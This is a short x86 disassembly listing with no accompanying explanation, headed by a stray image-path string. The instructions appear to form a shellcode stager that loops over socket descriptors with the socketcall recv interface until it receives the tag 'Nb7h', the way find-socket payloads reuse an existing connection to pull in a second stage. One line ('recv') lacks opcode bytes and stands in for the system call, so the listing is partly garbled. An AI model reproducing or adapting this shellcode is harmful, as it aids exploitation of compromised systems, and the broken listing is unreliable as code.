 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 89E6 mov esi,esp
0x00417005 6A40 push byte 0x40
0x00417007 B70A mov bh,0xa
0x00417009 53 push ebx
0x0041700a 56 push esi
0x0041700b 53 push ebx
0x0041700c 89E1 mov ecx,esp
0x0041700e 86FB xchg bl,bh
0x00417010 66FF01 inc [ecx]
0x00417013 6A66 push byte 0x66
0x00417015 58 pop eax
0x00417016 recv
0x00417018 813E4E623768 cmp dword [esi],0x6837624e
0x0041701e 75F0 jnz 0xfffffff2